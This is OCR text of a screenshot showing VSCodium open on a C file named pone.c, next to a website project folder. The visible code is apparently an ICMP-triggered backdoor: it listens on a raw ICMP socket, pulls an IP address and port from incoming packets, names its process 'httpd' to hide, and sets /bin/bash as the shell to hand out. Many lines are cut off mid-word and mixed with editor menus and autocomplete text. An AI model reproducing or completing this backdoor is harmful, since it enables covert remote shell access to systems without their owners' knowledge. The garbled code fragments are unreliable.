 pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
1
3
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 return
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46 i
47
48 i
49 i
ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d"
printf int printf(const char *__restrict__ ...
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
FILENUX.COM
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux